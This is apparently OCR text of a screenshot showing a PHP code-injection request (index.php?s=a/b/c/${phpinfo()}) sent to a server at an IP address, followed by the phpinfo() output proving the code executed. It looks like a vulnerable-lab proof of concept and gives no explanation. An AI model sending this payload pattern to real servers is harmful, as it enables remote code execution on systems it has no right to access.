 47.115.215.87:8080/index.php?s=a/b/c/${phpinfo()}
技术资源 学习资源 技术文档 百度一下，你就知道 深澜软件 吾爱破解 - LCG - LS... 译 百度翻译-200种语... 个人空
PHP Version 5.5.38
php
System Linux d79b3db13c32 5.15.0-58-generic #64-Ubuntu SMP Thu Jan 5 11:43:13 UTC
2023 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php